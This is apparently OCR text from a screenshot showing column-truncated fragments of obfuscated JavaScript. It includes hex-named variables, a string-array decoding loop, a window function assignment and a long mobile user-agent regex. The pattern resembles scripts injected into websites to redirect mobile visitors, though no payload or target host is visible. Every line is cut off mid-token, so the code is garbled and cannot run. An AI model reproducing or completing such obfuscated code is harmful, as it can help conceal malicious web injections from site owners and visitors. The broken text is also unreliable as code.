
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps